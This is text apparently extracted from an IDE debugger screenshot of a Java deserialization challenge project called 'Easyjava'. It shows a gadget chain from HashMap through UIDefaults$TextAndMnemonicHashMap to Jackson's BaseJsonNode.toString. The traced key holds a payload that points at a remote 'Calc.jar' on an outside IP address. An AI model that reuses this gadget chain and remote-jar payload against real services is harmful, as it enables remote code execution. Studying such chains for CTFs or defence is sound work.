 Project
ShiroConfig
controler
IndexControler
UserControler
utils
Calc
Easyjava_1
Easyjava_2
MyObjectInputStream
YcbjavaApplication
templates
error.html
index.html
login.html
application.properties
lib
attoparser-2.0.5.RELEASE.jar
commons-beanutils-1.8.3.jar
jackson-annotations-2.13.5.jar
Structure
UIDefaults
LazyValue
ActiveValue
ProxyLazyValue
LazyInputMap
TextAndMnemonicHashMap
UIDefaults()
Object.java NativeMethodAccessorImpl.class DelegatingMethodAccessorImpl.class AbstractMap.java U
1237 static final String AND_MNEMONIC = "AndMnemonic";
3 usages
1238 static final String TITLE_SUFFIX = ".titleAndMnemonic";
7 usages
1239 static final String TEXT_SUFFIX = ".textAndMnemonic";
1240
1241 @Override
1242 public Object get(Object key) { key: "{"username":"jar:http://39.107.77.142:3306/C
1243
1244 Object value = super.get(key); value (slot_2): null
1245
1246 if (value == null) { value (slot_2): null
1247
1248 boolean checkTitle = false; checkTitle (slot_3): 0
1249
1250 String stringKey = key.toString(); key: "{"username":"jar:http://39.107.77
1251 String compositeKey = null;
1252
1253 if (stringKey.endsWith(AND_MNEMONIC)) {
1254 return null;
1255 }
1256
1257 if (stringKey.endsWith(".mnemonic")) {
1258 compositeKey = composeKey(stringKey, reduce: 9, TEXT_SUFFIX);
1259 } else if (stringKey.endsWith("NameMnemonic")) {
1260 compositeKey = composeKey(stringKey, reduce: 12, TEXT_SUFFIX);
Debug: Easyjava_1
Debugger Console
"main"@1 in group "main": RUNNING
toString:62, BaseJsonNode (com.fasterxml.jackson.databind.node)
get:1250, UIDefaults$TextAndMnemonicHashMap (javax.swing)
equals:492, AbstractMap (java.util)
putVal:634, HashMap (java.util)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {UIDefaults$TextAndMnemonicHashMap@1332} size = 1
Variables debug info not available
key = {POJONode@1356} "{"username":"jar:http://39.107.77.142:3306/Calc.jar!/","password":"admin888","gift":"jar:http://39.10
value (slot_2) = null